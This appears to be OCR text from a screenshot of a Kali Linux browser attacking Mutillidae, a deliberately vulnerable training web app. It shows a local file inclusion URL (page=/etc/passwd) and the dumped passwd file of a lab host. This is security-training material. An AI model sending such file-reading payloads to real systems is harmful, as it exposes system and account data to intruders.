 Activities Iceweasel Thu 16:03 ie
Iceweasel
http://10.2...mutillidae/ http://10....ubmit+Vote
10.20.14.204/mutillidae/index.php?choice=nmap&initials=ZAP&page=%2Fetc%2Fpasswd&user-poll-php-submit-button=Submit+Vote Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Vulnerability & Exploit ...
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:
/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:
/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL
Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false